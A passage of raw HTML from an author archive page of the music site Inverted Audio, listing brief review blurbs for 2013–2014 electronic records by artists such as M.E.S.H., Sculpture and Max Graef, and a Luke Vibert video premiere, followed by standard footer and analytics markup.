data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="MESH-Scythians" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/06/MESH-Scythians-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/06/MESH-Scythians-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/m-e-s-h-scythians-ep/" rel="bookmark">M.E.S.H. : Scythians EP</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>M.E.S.H. plays with a downright weird combination of genres that in less able hands would fall apart at the seams yet here gains multiple listens in an attempt to fathom its obscure depths.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-21194 -->

<article id="post-21013" class="post-21013 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-electronic genres-experimental artists-sculpture labels-software-recording-company formats-cd formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/sculpture-membrane-pop/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2014/05/Sculpture-Membrane-Pop.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2014/05/Sculpture-Membrane-Pop.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2014/05/Sculpture-Membrane-Pop-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/05/Sculpture-Membrane-Pop-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/05/Sculpture-Membrane-Pop-939x940.jpg 939w, https://inverted-audio.com/wp-content/uploads/2014/05/Sculpture-Membrane-Pop-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/05/Sculpture-Membrane-Pop-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2014/05/Sculpture-Membrane-Pop-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2014/05/Sculpture-Membrane-Pop-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="21032" data-permalink="https://inverted-audio.com/review/sculpture-membrane-pop/sculpture-membrane-pop-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/05/Sculpture-Membrane-Pop.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Sculpture-Membrane-Pop" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/05/Sculpture-Membrane-Pop-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/05/Sculpture-Membrane-Pop-939x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/sculpture-membrane-pop/" rel="bookmark">Sculpture: Membrane Pop</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Make no mistake, this is weird, wonky and intricately oblique music &#8211; yet also enormous fun that will greatly appeal to fans of KFW, Brett Naucke and all things Radiophonic psychedelic.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-21013 -->

<article id="post-20918" class="post-20918 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-electronic genres-idm genres-techno artists-rob-clouth labels-leisure-system formats-13 formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/rob-clouth-clockwork-atom-ep/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2014/04/Rob-Clouth-Clockwork-Pattern.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2014/04/Rob-Clouth-Clockwork-Pattern.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2014/04/Rob-Clouth-Clockwork-Pattern-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/04/Rob-Clouth-Clockwork-Pattern-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/04/Rob-Clouth-Clockwork-Pattern-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2014/04/Rob-Clouth-Clockwork-Pattern-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/04/Rob-Clouth-Clockwork-Pattern-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2014/04/Rob-Clouth-Clockwork-Pattern-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2014/04/Rob-Clouth-Clockwork-Pattern-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="20928" data-permalink="https://inverted-audio.com/review/rob-clouth-clockwork-atom-ep/rob-clouth-clockwork-pattern/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/04/Rob-Clouth-Clockwork-Pattern.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Rob-Clouth-Clockwork-Pattern" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/04/Rob-Clouth-Clockwork-Pattern-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/04/Rob-Clouth-Clockwork-Pattern-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/rob-clouth-clockwork-atom-ep/" rel="bookmark">Rob Clouth: Clockwork Atom EP</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Beautifully complex yet accessible melodies&#8230;a pretty fusion of Plaid, Autechre, Jon Hopkins and Amon Tobin. Fantastic stuff &#8211; more please. Stream clips of the EP on Inverted Audio.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-20918 -->

<article id="post-20916" class="post-20916 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider artists-christian-loffler labels-ki-records formats-2lp7 formats-cd formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/christian-loffler-young-alaska/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2014/04/Young-Alaska.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2014/04/Young-Alaska.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2014/04/Young-Alaska-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/04/Young-Alaska-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/04/Young-Alaska-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2014/04/Young-Alaska-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/04/Young-Alaska-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2014/04/Young-Alaska-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2014/04/Young-Alaska-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="20943" data-permalink="https://inverted-audio.com/review/christian-loffler-young-alaska/young-alaska/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/04/Young-Alaska.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Alexander Hafemann&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Christian-Loffler-Young-Alaska" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/04/Young-Alaska-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/04/Young-Alaska-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/christian-loffler-young-alaska/" rel="bookmark">Christian Löffler: Young Alaska</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>For all those new to his work who are fans of Traum, Kompakt and the likes of Rone, Max Cooper and the aforementioned ivory tinklers &#8211;  this comes thoroughly recommended too.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-20916 -->

<article id="post-20801" class="post-20801 post type-post status-publish format-standard has-post-thumbnail hentry category-watch genres-electronic artists-luke-vibert labels-hypercolour formats-2xlp formats-cd formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/luke-vibert-reveals-video-for-acage-taken-from-ridmik-lp/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2014/04/Luke-Vibert-Acage.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2014/04/Luke-Vibert-Acage.jpg 715w, https://inverted-audio.com/wp-content/uploads/2014/04/Luke-Vibert-Acage-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/04/Luke-Vibert-Acage-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/04/Luke-Vibert-Acage-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/04/Luke-Vibert-Acage-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2014/04/Luke-Vibert-Acage-75x75.jpg 75w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="20802" data-permalink="https://inverted-audio.com/luke-vibert-reveals-video-for-acage-taken-from-ridmik-lp/luke-vibert-acage/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/04/Luke-Vibert-Acage.jpg" data-orig-size="715,715" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Luke-Vibert-Acage" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/04/Luke-Vibert-Acage-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/04/Luke-Vibert-Acage.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/watch/" rel="category tag">Watch</a></span><span class="posted-on"><a href="https://inverted-audio.com/luke-vibert-reveals-video-for-acage-taken-from-ridmik-lp/" rel="bookmark"><time class="entry-date published" datetime="2014-04-04T15:11:07+00:00">April 4, 2014</time><time class="updated" datetime="2014-04-07T10:20:26+00:00">April 7, 2014</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/luke-vibert-reveals-video-for-acage-taken-from-ridmik-lp/" rel="bookmark">Luke Vibert Reveals Video For &#8216;Acage&#8217; Taken From Ridmik LP</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Inverted Audio are proud to premiere Luke Vibert&#8217;s new music video for &#8216;Acage&#8217;, taken from his forthcoming album &#8216;Ridmik&#8217;, released next week.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-20801 -->

<article id="post-20702" class="post-20702 review type-review status-publish format-standard has-post-thumbnail hentry genres-deep-house genres-house artists-max-graef labels-tartelet-records formats-2xlp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/max-graef-rivers-of-the-red-planet/"><img width="550" height="549" src="https://inverted-audio.com/wp-content/uploads/2014/03/Max-Graef.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2014/03/Max-Graef.jpg 1143w, https://inverted-audio.com/wp-content/uploads/2014/03/Max-Graef-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/03/Max-Graef-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/03/Max-Graef-941x940.jpg 941w, https://inverted-audio.com/wp-content/uploads/2014/03/Max-Graef-480x479.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/03/Max-Graef-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2014/03/Max-Graef-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2014/03/Max-Graef-900x898.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="22347" data-permalink="https://inverted-audio.com/review/max-graef-rivers-of-the-red-planet/max-graef-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/03/Max-Graef.jpg" data-orig-size="1143,1141" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Max-Graef" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/03/Max-Graef-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/03/Max-Graef-941x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/max-graef-rivers-of-the-red-planet/" rel="bookmark">Max Graef: Rivers Of The Red Planet</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Delivered with such an assured confidence you’d forget Graef is barely in his twenties. Crank this up on a sunny day for maximum good times and a guaranteed smile.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-20702 -->

<article id="post-20453" class="post-20453 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-ambient artists-marsen-jules labels-oktaf formats-cd formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/marsen-jules-beautyfear/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2014/02/Marsen-Jules-Beautyfear.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2014/02/Marsen-Jules-Beautyfear.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2014/02/Marsen-Jules-Beautyfear-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/02/Marsen-Jules-Beautyfear-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/02/Marsen-Jules-Beautyfear-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2014/02/Marsen-Jules-Beautyfear-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/02/Marsen-Jules-Beautyfear-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2014/02/Marsen-Jules-Beautyfear-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2014/02/Marsen-Jules-Beautyfear-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="20454" data-permalink="https://inverted-audio.com/review/marsen-jules-beautyfear/marsen-jules-beautyfear/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/02/Marsen-Jules-Beautyfear.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Marsen-Jules-Beautyfear" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/02/Marsen-Jules-Beautyfear-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/02/Marsen-Jules-Beautyfear-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/marsen-jules-beautyfear/" rel="bookmark">Marsen Jules: Beautyfear</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Somnambulant yet refined, gorgeously textured and mastered with a hefty sonic depth by Taylor Dupree,  &#8216;Beautyfear&#8217; is an album for late nights and quiet remote places.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-20453 -->

<article id="post-20212" class="post-20212 review type-review status-publish format-standard has-post-thumbnail hentry genres-electronic genres-idm artists-octavcat labels-uncharted-audio formats-2xlp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/octavcat-in-memory-of-old-gear/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2014/01/Octovat-In-Memory-Of-Old-Gear.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2014/01/Octovat-In-Memory-Of-Old-Gear.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2014/01/Octovat-In-Memory-Of-Old-Gear-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/01/Octovat-In-Memory-Of-Old-Gear-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/01/Octovat-In-Memory-Of-Old-Gear-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2014/01/Octovat-In-Memory-Of-Old-Gear-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/01/Octovat-In-Memory-Of-Old-Gear-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2014/01/Octovat-In-Memory-Of-Old-Gear-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2014/01/Octovat-In-Memory-Of-Old-Gear-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="20213" data-permalink="https://inverted-audio.com/review/octavcat-in-memory-of-old-gear/octovat-in-memory-of-old-gear/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/01/Octovat-In-Memory-Of-Old-Gear.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Octovat In Memory Of Old Gear" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/01/Octovat-In-Memory-Of-Old-Gear-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/01/Octovat-In-Memory-Of-Old-Gear-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/octavcat-in-memory-of-old-gear/" rel="bookmark">Octavcat: In Memory of Old Gear</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Whilst wandering around Rough Trade East last summer, I stumbled upon a room near the back of the store housing what appeared to be a monumental<br /><a href="https://inverted-audio.com/review/octavcat-in-memory-of-old-gear/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-20212 -->

<article id="post-18813" class="post-18813 review type-review status-publish format-standard has-post-thumbnail hentry category-review genres-techno artists-john-heckle labels-tabernacle-records formats-2lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/john-heckle-desolate-figures/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2013/11/John-Heckle-Desolate-Figures.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2013/11/John-Heckle-Desolate-Figures.jpg 850w, https://inverted-audio.com/wp-content/uploads/2013/11/John-Heckle-Desolate-Figures-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2013/11/John-Heckle-Desolate-Figures-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2013/11/John-Heckle-Desolate-Figures-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2013/11/John-Heckle-Desolate-Figures-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2013/11/John-Heckle-Desolate-Figures-676x676.jpg 676w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="17884" data-permalink="https://inverted-audio.com/john-heckle-desolate-figures/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2013/11/John-Heckle-Desolate-Figures.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="John Heckle Desolate Figures" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2013/11/John-Heckle-Desolate-Figures-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2013/11/John-Heckle-Desolate-Figures.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/john-heckle-desolate-figures/" rel="bookmark">John Heckle: Desolate Figures</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>1.  Blindman&#8217;s Bluff<br />
2.  Inhuman Nature<br />
3.  Frankenstein&#8217;s Sweet Nectar<br />
4.  Love-Lies<br />
5.  Something For Your Distorted Mind<br />
6.  Death Of A Spaceman<br />
7.  Crazy Metal<br />
8.  Never With You<br />
9.  Power Of Two</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-18813 -->
<nav class="navigation posts-navigation"><h4 class="screen-reader-text">Page navigation</h4><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://inverted-audio.com/author/andy-gillham/page/3/">Prev</a></li>
	<li><a class="page-numbers" href="https://inverted-audio.com/author/andy-gillham/page/1/">1</a></li>
	<li><a class="page-numbers" href="https://inverted-audio.com/author/andy-gillham/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://inverted-audio.com/author/andy-gillham/page/3/">3</a></li>
	<li><span aria-current="page" class="page-numbers current">4</span></li>
</ul>
</nav>				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
